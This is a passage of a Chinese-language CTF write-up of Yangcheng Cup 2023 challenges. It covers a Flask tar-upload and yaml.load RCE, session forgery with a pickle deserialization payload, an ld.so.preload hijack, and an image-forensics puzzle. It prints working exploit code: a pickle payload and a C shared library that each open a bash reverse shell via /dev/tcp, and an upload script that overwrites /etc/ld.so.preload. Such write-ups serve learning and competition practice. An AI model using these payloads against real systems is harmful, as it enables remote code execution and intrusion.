if no.lower() in str(s).lower():
flag= False
print(no)
break
return flag
def extractFile(filepath, type):
extractdir = filepath.split('.')[0]
if not os.path.exists(extractdir):
os.makedirs(extractdir)
if type == 'tar':
tf = tarfile.TarFile(filepath)
tf.extractall(extractdir)
return tf.getnames()
@app.route('/', methods=['GET'])
def main():
fn = 'uploads/' + md5().hexdigest()
if not os.path.exists(fn):
os.makedirs(fn)
return render_template('index.html')
@app.route('/upload', methods=['GET', 'POST'])
def upload():
if request.method == 'GET':
return redirect('/')
if request.method == 'POST':
upFile = request.files['file']
print(upFile)
if re.search(r"\.\.|/", upFile.filename, re.M|re.I) != None:
return "<script>alert('Hacker!');window.location.href='/upload'</script>"
savePath = f"uploads/{upFile.filename}"
print(savePath)
upFile.save(savePath)
if tarfile.is_tarfile(savePath):
zipDatas = extractFile(savePath, 'tar')
return render_template('result.html', path=savePath, files=zipDatas)
else:
return f"<script>alert('{upFile.filename} upload successfully');history.back(-1);</script>"
@app.route('/src', methods=['GET'])
def src():
if request.args:
username = request.args.get('username')
with open(f'config/{username}.yaml', 'rb') as f:
Config = yaml.load(f.read())
return render_template('admin.html', username="admin", message="success")
else:
return render_template('index.html')
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8000)
通过tarfile.TarFile(filepath)和tf.extractall(extractdir)我们可以把压缩了恶意yaml文件的压缩包上传到config目录下,通过/src触发yaml.loads()触发RCE即可。


羊城杯[2023]Serpent
一道session伪造和pickle反序列化的题目,过滤了R指令,还有很多指令都可以使用。
from flask import Flask, session
from secret import secret
@app.route('/verification')
def verification():
try:
attribute = session.get('Attribute')
if not isinstance(attribute, dict):
raise Exception
except Exception:
return 'Hacker!!!'
if attribute.get('name') == 'admin':
if attribute.get('admin') == 1:
return secret
else:
return "Don't play tricks on me"
else:
return "You are a perfect stranger to me"
if __name__ == '__main__':
app.run('0.0.0.0', port=80)
直接伪造session得到访问的路径为/ppppppppppick1e
import hashlib
import random
from flask.json.tag import TaggedJSONSerializer
from itsdangerous import *
secret='GWHTVdkhc1btrq'
session = {
"Attribute": {
"admin": 1,
"name": "admin",
"secret_key": "GWHTVdkhc1btrq"
}
}
print(URLSafeTimedSerializer(secret_key=secret,
salt='cookie-session',
serializer=TaggedJSONSerializer(),
signer_kwargs={
'key_derivation': 'hmac',
'digest_method': hashlib.sha1
}
).dumps(session))
然后使用使用payload替换掉Cookie中的pickle的值,反弹shell即可。
import base64
p=b"(cos\nsystem\nS'bash -c \"bash -i >& /dev/tcp/120.79.29.170/6666 0>&1\"'\no"
print(base64.b64encode(p))

最后发现python3.8是SUID文件,使用python3.8进行提权即可读取到flag。
羊城杯[2023]EZ_web
Linux操作系统的动态链接库在加载过程中,动态链接器会先读取LD_PRELOAD环境变量和默认配置文件/etc/ld.so.preload,并将读取到的动态链接库文件进行预加载,即使程序不依赖这些动态链接库,LD_PRELOAD环境变量和/etc/ld.so.preload配置文件中指定的动态链接库依然会被装载,因为它们的优先级比LD_LIBRARY_PATH环境变量所定义的链接库查找路径的文件优先级要高,所以能够提前于用户调用的动态库载入。这题整与/etc/ld.so.preload配置文件的劫持有关。
首先伪造恶意的ld.so.preload文件
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__((constructor)) void payload1(){
remove("/etc/ld.so.preload");
system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");
}
//gcc payload.c -o payload.so -shared -fPIC
然后再构造上传ld.so.preload指向我们的payload.so文件,最后ls命令直接触发即可。
大致的exp应该是这样,因为是队伍大佬出的,所以不确定
import requests
url = ''
def upload_so():
upload = url + 'upload.php'
data = {"submit": "Upload"}
files = {
'fileToUpload': ('payload.so', open("./payload.so", "rb"), 'application/octet-stream')
}
response = requests.post(url=upload, data=data, files=files)
print(response.text)
def upload_preload():
upload = url + 'upload.php'
data = {"submit": "Upload"}
files = {
'fileToUpload': ('/etc/ld.so.preload', open("./ld.so.preload", "rb"), 'application/octet-stream')
}
response = requests.post(url=upload, data=data, files=files)
print(response.text)
def ls():
ls = url + 'list.php'
data = {"command": "ls"}
response = requests.post(url=ls, data=data)
print(response.text)
upload_so()
upload_preload()
ls()
羊城杯[2023]Ez_misc
这道题也比较有意思,也我是第一次接触这样子的题目,是Windows的一个桌面截图文件,通过维吉尼亚给了提示。
修复宽高,得到

尾部有多余的数据,提取出来,是一个压缩包,里面给了一个txt文件。

尝试维吉尼亚爆破,可以得到提示sinppingtools。

github上面查找工具可以构造出原图。

总结
以上是本周自己觉得值得记录下来的一些题目,也是让我再一次感受到了CTF比赛的氛围,也是希望CTF能够慢慢成为一种爱好。